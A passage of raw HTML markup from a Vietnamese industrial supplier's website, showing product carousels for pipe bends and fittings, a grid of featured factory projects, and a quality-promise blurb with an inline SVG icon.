	<div class="jet-carousel__item-inner"><img decoding="async" src="http://htd-vn.com/wp-content/uploads/2025/02/unnamed-jpg.webp" class="jet-carousel__item-img" alt="unnamed"><div class="jet-carousel__content"><h5 class="jet-carousel__item-title">BEND 15°</h5><div class="jet-carousel__item-text"><p>
<span style="color:#9e9e9e">Đường kính:</span><b> Ø50mm </b></br> <span style="color:#9e9e9e"></div></div></div>
</div>
<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img decoding="async" src="http://htd-vn.com/wp-content/uploads/2025/02/unnamed-jpg.webp" class="jet-carousel__item-img" alt="unnamed"><div class="jet-carousel__content"><h5 class="jet-carousel__item-title">BEND 45°</h5><div class="jet-carousel__item-text"><p>
<span style="color:#9e9e9e">Đường kính:</span><b> Ø160mm </b></br> <span style="color:#9e9e9e"></div></div></div>
</div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-eac897e elementor-widget elementor-widget-spacer" data-id="eac897e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-9c30c70 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="9c30c70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-ca1131c elementor-column elementor-col-100 elementor-top-column" data-id="ca1131c" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-54012a0 elementor-widget elementor-widget-spacer" data-id="54012a0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-element elementor-element-051eb13 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="051eb13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-076498a elementor-column elementor-col-100 elementor-inner-column" data-id="076498a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-63c31cc elementor-widget elementor-widget-heading" data-id="63c31cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Phụ Kiện</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-958a43e elementor-widget elementor-widget-divider" data-id="958a43e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator"></span>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<div class="elementor-element elementor-element-12f025c elementor-widget elementor-widget-jet-carousel" data-id="12f025c" data-element_type="widget" data-widget_type="jet-carousel.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-carousel jet-elements"><div class="jet-carousel-wrap">
	<div class="jet-carousel elementor-slick-slider" data-slider_options="{&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:0,&quot;mobile&quot;:0},&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;infinite&quot;:true,&quot;pauseOnHover&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;fa fa-angle-left prev-arrow jet-arrow\&quot;&gt;&lt;\/i&gt;&quot;,&quot;variableWidth&quot;:false,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;fa fa-angle-right next-arrow jet-arrow\&quot;&gt;&lt;\/i&gt;&quot;,&quot;rtl&quot;:false}" dir="ltr"><div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img decoding="async" src="http://htd-vn.com/wp-content/uploads/2024/08/Flange-seal-set-452.png" class="jet-carousel__item-img" alt="Flange seal set 452"><div class="jet-carousel__content"><h5 class="jet-carousel__item-title">Flange seal set</h5><div class="jet-carousel__item-text"><p>
<span style="color:#9e9e9e"> EPDM</div></div></div>
</div>
<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><img decoding="async" src="http://htd-vn.com/wp-content/uploads/2024/08/Holder-sheet-trapezoidal-panel-roof-400.png" class="jet-carousel__item-img" alt="Holder sheet trapezoidal panel roof 400"><div class="jet-carousel__content"><h5 class="jet-carousel__item-title">Holder sheet for trapezoidal panel roof</h5><div class="jet-carousel__item-text"><p>
<span style="color:#9e9e9e">Thép không gỉ: </span><b> AISI304/EN1.4301</b></p></div></div></div>
</div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-55e431a elementor-widget elementor-widget-spacer" data-id="55e431a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-836da8b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="836da8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-1c0bce5 elementor-column elementor-col-100 elementor-top-column" data-id="1c0bce5" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-edde1ae elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-divider" data-id="edde1ae" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator"></span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6097352 elementor-widget elementor-widget-heading" data-id="6097352" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">DỰ ÁN TIÊU BIỂU</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7562fbf elementor-widget elementor-widget-divider" data-id="7562fbf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator"></span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f8b79dd elementor-widget elementor-widget-jet-listing-grid" data-id="f8b79dd" data-element_type="widget" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;slidesToShow&quot;:{&quot;desktop&quot;:3,&quot;tablet&quot;:2,&quot;mobile&quot;:1},&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;speed&quot;:500,&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;jet-listing-grid__slider-icon prev-arrow fa fa-angle-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;jet-listing-grid__slider-icon next-arrow fa fa-angle-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:3}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 jet-equal-columns__wrapper"><div class="jet-listing-grid__item jet-equal-columns" data-post-id="2367">		<div data-elementor-type="jet-listing-items" data-elementor-id="642" class="elementor elementor-642" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-9886a58 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="9886a58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-19aeb93 elementor-column elementor-col-100 elementor-top-column" data-id="19aeb93" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5de773e elementor-cta--layout-image-above elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="5de773e" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div  class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(http://htd-vn.com/wp-content/uploads/2019/09/htd_hvb-tg2-1-1024x768.jpg);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
								</div>
				</div>
				</div>
				<section class="elementor-element elementor-element-1c4f44d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="1c4f44d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a32c134 elementor-column elementor-col-100 elementor-inner-column" data-id="a32c134" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7c96c44 elementor-widget elementor-widget-spacer" data-id="7c96c44" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3524a6 elementor-widget elementor-widget-spacer" data-id="f3524a6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6b529dc elementor-align-justify elementor-widget elementor-widget-button" data-id="6b529dc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://htd-vn.com/du-an/nha-may-bia-heineken-tien-giang/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Xem Ngay</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		</div><div class="jet-listing-grid__item jet-equal-columns" data-post-id="2354">		<div data-elementor-type="jet-listing-items" data-elementor-id="642" class="elementor elementor-642" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-9886a58 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="9886a58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-19aeb93 elementor-column elementor-col-100 elementor-top-column" data-id="19aeb93" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5de773e elementor-cta--layout-image-above elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="5de773e" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div  class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(http://htd-vn.com/wp-content/uploads/2020/10/HVB-da-nang-2.jpg);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
								</div>
				</div>
				</div>
				<section class="elementor-element elementor-element-1c4f44d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="1c4f44d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a32c134 elementor-column elementor-col-100 elementor-inner-column" data-id="a32c134" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7c96c44 elementor-widget elementor-widget-spacer" data-id="7c96c44" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3524a6 elementor-widget elementor-widget-spacer" data-id="f3524a6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6b529dc elementor-align-justify elementor-widget elementor-widget-button" data-id="6b529dc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://htd-vn.com/du-an/nha-may-bia-heineken-da-nang-2/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Xem Ngay</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		</div><div class="jet-listing-grid__item jet-equal-columns" data-post-id="2358">		<div data-elementor-type="jet-listing-items" data-elementor-id="642" class="elementor elementor-642" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-9886a58 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="9886a58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-19aeb93 elementor-column elementor-col-100 elementor-top-column" data-id="19aeb93" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5de773e elementor-cta--layout-image-above elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="5de773e" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div  class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(http://htd-vn.com/wp-content/uploads/2020/06/FS-3-1024x768.jpg);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
								</div>
				</div>
				</div>
				<section class="elementor-element elementor-element-1c4f44d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="1c4f44d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a32c134 elementor-column elementor-col-100 elementor-inner-column" data-id="a32c134" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7c96c44 elementor-widget elementor-widget-spacer" data-id="7c96c44" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3524a6 elementor-widget elementor-widget-spacer" data-id="f3524a6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6b529dc elementor-align-justify elementor-widget elementor-widget-button" data-id="6b529dc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://htd-vn.com/du-an/nha-may-first-solar-dmt-2/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Xem Ngay</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-50e427b elementor-widget elementor-widget-spacer" data-id="50e427b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-7fe9c25 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7fe9c25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-b66cb9e elementor-column elementor-col-100 elementor-top-column" data-id="b66cb9e" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7bccaf9 elementor-widget elementor-widget-template" data-id="7bccaf9" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="519" class="elementor elementor-519" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-78d331f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="78d331f6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-66958af elementor-column elementor-col-50 elementor-top-column" data-id="66958af" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-7dec1d4c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="7dec1d4c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-29ae5e50 elementor-column elementor-col-50 elementor-inner-column" data-id="29ae5e50" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-50ae0f1 elementor-widget elementor-widget-spacer" data-id="50ae0f1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5bbafddd elementor-widget elementor-widget-jet-inline-svg" data-id="5bbafddd" data-element_type="widget" data-widget_type="jet-inline-svg.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-inline-svg jet-elements"><div class="jet-inline-svg__wrapper"><div class="jet-inline-svg jet-inline-svg--custom-width"><div class="jet-inline-svg__inner"><svg width="110" height="110" viewBox="0 0 110 110" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 56.5962C5 70.2901 10.5041 82.7003 19.4244 91.7288C24.4672 96.837 30.602 100.864 37.451 103.429C39.5143 104.204 41.6449 104.845 43.8285 105.343C47.4205 106.164 51.1592 106.596 55 106.596C59.4102 106.596 63.6857 106.025 67.7572 104.953C75.6205 102.886 82.7266 98.9493 88.5736 93.6474C98.6633 84.5003 105 71.288 105 56.5962C105 28.9819 82.6143 6.59619 55 6.59619C27.3857 6.59619 5 28.9819 5 56.5962Z" fill="#008A82"/>
<path d="M12.5001 56.6857C12.5001 68.3493 17.1882 78.9194 24.7859 86.6093C29.081 90.9601 34.3061 94.3897 40.1397 96.5746C41.897 97.2352 43.7118 97.781 45.5716 98.205C48.631 98.9039 51.8154 99.2723 55.0867 99.2723C58.843 99.2723 62.4847 98.7856 65.9525 97.8731C72.6499 96.1123 78.7023 92.7592 83.6825 88.2434C92.2762 80.4525 97.6733 69.1992 97.6733 56.6857C97.6733 33.1658 78.6067 14.0991 55.0867 14.0991C31.5668 14.0991 12.5001 33.1658 12.5001 56.6857Z" fill="#005A55" fill-opacity="0.5"/>
<path d="M82.7095 25.4426L88.2053 19.9468" stroke="#EDEDED" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M91.4041 12.1511L84.8071 18.748L91.403 25.3439L98 18.7469L91.4041 12.1511Z" fill="#A6A6A6"/>
<path d="M90.4041 11.1511L83.8071 17.748L90.403 24.3439L97 17.7469L90.4041 11.1511Z" fill="white"/>
<path d="M55.3222 13.6035C52.1172 13.6035 48.0015 13.9786 45.0055 14.6666V24.7766H33.2362C32.3536 24.7766 31.6401 25.4901 31.6401 26.3727C31.6401 27.2554 32.3536 27.9689 33.2362 27.9689H45.0055V35.9497H25.2555C24.3728 35.9497 23.6593 36.6632 23.6593 37.5458C23.6593 38.4285 24.3728 39.142 25.2555 39.142H45.0055V47.1227H17.2747C16.392 47.1227 15.6786 47.8362 15.6786 48.7189C15.6786 49.6016 16.392 50.3151 17.2747 50.3151H45.0055V58.2958H10.8901C10.0074 58.2958 9.29395 59.0093 9.29395 59.892C9.29395 60.7747 10.0074 61.4881 10.8901 61.4881H45.0055V69.4689H20.467C19.5843 69.4689 18.8709 70.1824 18.8709 71.0651C18.8709 71.9477 19.5843 72.6612 20.467 72.6612H45.0055V80.642H30.0439C29.1613 80.642 28.4478 81.3555 28.4478 82.2381C28.4478 83.1208 29.1613 83.8343 30.0439 83.8343H45.0055V95.5405C48.0015 96.2284 52.1172 96.6035 55.3222 96.6035C78.2414 96.6035 96.8222 78.0227 96.8222 55.1035C96.8222 32.1843 78.2414 13.6035 55.3222 13.6035Z" fill="#A6A6A6"/>
<path d="M54.1263 13.6035C51.0045 13.6035 47.9698 13.9689 45.0516 14.6389V24.4863H32.6142C31.7544 24.4863 31.0595 25.1812 31.0595 26.041C31.0595 26.9007 31.7544 27.5957 32.6142 27.5957H45.0516V35.3691H24.8408C23.981 35.3691 23.2861 36.064 23.2861 36.9237C23.2861 37.7835 23.981 38.4784 24.8408 38.4784H45.0516V46.2518H17.0674C16.2076 46.2518 15.5127 46.9468 15.5127 47.8065C15.5127 48.6662 16.2076 49.3612 17.0674 49.3612H45.0516V57.1346H10.8486C9.98889 57.1346 9.29395 57.8295 9.29395 58.6893C9.29395 59.549 9.98889 60.244 10.8486 60.244H45.0516V68.0174H20.1767C19.317 68.0174 18.622 68.7123 18.622 69.5721C18.622 70.4318 19.317 71.1267 20.1767 71.1267H45.0516V78.9001H29.5048C28.6451 78.9001 27.9501 79.5951 27.9501 80.4548C27.9501 81.3146 28.6451 82.0095 29.5048 82.0095H45.0516V93.4115C47.9698 94.0816 51.0045 94.447 54.1263 94.447C76.45 94.447 94.548 76.3489 94.548 54.0252C94.548 31.7016 76.45 13.6035 54.1263 13.6035Z" fill="#FBFBFB"/>
<path d="M75.6891 40.301C75.1481 39.7631 74.2961 39.6947 73.6789 40.1393L53.5504 54.6989C52.2383 55.6535 51.4128 57.1289 51.2868 58.7473C51.1609 60.3657 51.747 61.95 52.8928 63.0958C53.9391 64.1421 55.329 64.7189 56.8075 64.7189C58.5767 64.7189 60.2527 63.8653 61.2943 62.4335L75.8508 42.3097C76.297 41.6925 76.2301 40.8405 75.6891 40.301Z" fill="black" fill-opacity="0.16"/>
<path d="M74.1349 37.3796C73.5939 36.8417 72.7419 36.7733 72.1247 37.218L51.9962 51.7775C50.6841 52.7321 49.8586 54.2075 49.7326 55.8259C49.6067 57.4444 50.1928 59.0286 51.3386 60.1744C52.3849 61.2222 53.7748 61.799 55.2517 61.799C57.021 61.799 58.6969 60.9455 59.7386 59.5136L74.295 39.3898C74.7428 38.7711 74.6759 37.9191 74.1349 37.3796Z" fill="#FF4F6F"/>
<path d="M53.2705 13.7341C54.2981 13.6563 55.332 13.6035 56.3798 13.6035C57.4277 13.6035 58.4616 13.6563 59.4892 13.7341V8.93944H63.3759C64.6632 8.93944 65.7079 7.89469 65.7079 6.60741C65.7079 5.32014 64.6632 4.27539 63.3759 4.27539H49.3838C48.0965 4.27539 47.0518 5.32014 47.0518 6.60741C47.0518 7.89469 48.0965 8.93944 49.3838 8.93944H53.2705V13.7341Z" fill="#A6A6A6"/>
<path d="M51.2705 13.7341C52.2981 13.6563 53.332 13.6035 54.3798 13.6035C55.4277 13.6035 56.4616 13.6563 57.4892 13.7341V8.93944H61.3759C62.6632 8.93944 63.7079 7.89469 63.7079 6.60741C63.7079 5.32014 62.6632 4.27539 61.3759 4.27539H47.3838C46.0965 4.27539 45.0518 5.32014 45.0518 6.60741C45.0518 7.89469 46.0965 8.93944 47.3838 8.93944H51.2705V13.7341Z" fill="white"/>
<path d="M54.3794 12.0488C53.5196 12.0488 52.8247 12.7438 52.8247 13.6035V18.2676C52.8247 19.1273 53.5196 19.8222 54.3794 19.8222C55.2391 19.8222 55.9341 19.1273 55.9341 18.2676V13.6035C55.9341 12.7438 55.2391 12.0488 54.3794 12.0488Z" fill="#FF4F6F"/>
<path d="M54.3794 88.2285C53.5196 88.2285 52.8247 88.9235 52.8247 89.7832V94.4472C52.8247 95.307 53.5196 96.0019 54.3794 96.0019C55.2391 96.0019 55.9341 95.307 55.9341 94.4472V89.7832C55.9341 88.9235 55.2391 88.2285 54.3794 88.2285Z" fill="#FF4F6F"/>
<path d="M94.5473 52.4707H89.8833C89.0236 52.4707 88.3286 53.1656 88.3286 54.0254C88.3286 54.8851 89.0236 55.5801 89.8833 55.5801H94.5473C95.4071 55.5801 96.102 54.8851 96.102 54.0254C96.102 53.1656 95.4071 52.4707 94.5473 52.4707Z" fill="#FF4F6F"/>
<path d="M75.1143 17.6724C74.3696 17.2418 73.4197 17.4983 72.9906 18.2414L70.6586 22.2821C70.2295 23.0268 70.4844 23.9767 71.2276 24.4058C71.4717 24.5472 71.7391 24.6141 72.0034 24.6141C72.5413 24.6141 73.0636 24.3342 73.3513 23.8367L75.6833 19.7961C76.1124 19.053 75.8574 18.1015 75.1143 17.6724Z" fill="#FF4F6F"/>
<path d="M89.9087 72.8899L85.8697 70.5579C85.1265 70.1272 84.175 70.3806 83.746 71.1269C83.3169 71.8716 83.5718 72.8215 84.315 73.2506L88.354 75.5826C88.5997 75.7241 88.8655 75.7909 89.1298 75.7909C89.6677 75.7909 90.1901 75.5126 90.4777 75.0136C90.9084 74.2689 90.6534 73.319 89.9087 72.8899Z" fill="#FF4F6F"/>
<path d="M73.3518 84.2155C72.9212 83.4692 71.9681 83.2143 71.2281 83.6465C70.4834 84.0755 70.2284 85.027 70.6591 85.7701L72.9911 89.8092C73.2803 90.3083 73.8011 90.5866 74.339 90.5866C74.6033 90.5866 74.8707 90.5197 75.1148 90.3782C75.8595 89.9491 76.1145 88.9977 75.6838 88.2545L73.3518 84.2155Z" fill="#FF4F6F"/>
<path d="M85.0954 37.7014C85.3597 37.7014 85.6271 37.6346 85.8712 37.4931L89.9102 35.1611C90.6549 34.732 90.9099 33.7805 90.4792 33.0374C90.0502 32.2927 89.0956 32.0362 88.3556 32.4684L84.3165 34.8004C83.5718 35.2295 83.3168 36.1794 83.7475 36.9241C84.0351 37.4232 84.5575 37.7014 85.0954 37.7014Z" fill="#FF4F6F"/>
</svg>
</div></div></div></div>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-75367d58 elementor-column elementor-col-50 elementor-inner-column" data-id="75367d58" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-67b5c559 elementor-widget elementor-widget-heading" data-id="67b5c559" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Tiến Độ và Chất Lượng</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7eff36fe elementor-widget elementor-widget-text-editor" data-id="7eff36fe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p class="p1">Với thiết kế tùy biến cho từng loại công trình và kích thước vật liệu đa dạng cùng sự chuyên nghiệp của đội ngũ thi công</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-5595457f elementor-column elementor-col-50 elementor-top-column" data-id="5595457f" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-11928b21 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="11928b21" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-4b11b952 elementor-column elementor-col-50 elementor-inner-column" data-id="4b11b952" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-a439ed3 elementor-widget elementor-widget-spacer" data-id="a439ed3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-741cd723 elementor-widget elementor-widget-jet-inline-svg" data-id="741cd723" data-element_type="widget" data-widget_type="jet-inline-svg.default">
				<div class="elementor-widget-container">
